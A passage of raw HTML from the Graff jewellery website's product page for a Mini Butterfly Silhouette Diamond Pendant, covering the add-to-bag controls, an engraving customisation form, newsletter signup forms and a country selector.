    <div id="carousel-5d2e4b2e008457c2c583fa4ddf" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_butterfly"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95207438a2517167ba8bfe589d" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Mini Butterfly Silhouette Diamond Pendant</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">14,200.00 AED</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP808_RGP808"
                            data-gnumber="null"
                            data-sscSkuId="1980612735005542657"
                            data-sscSpuId="1980612721948674306"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14200.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/international-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/international-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
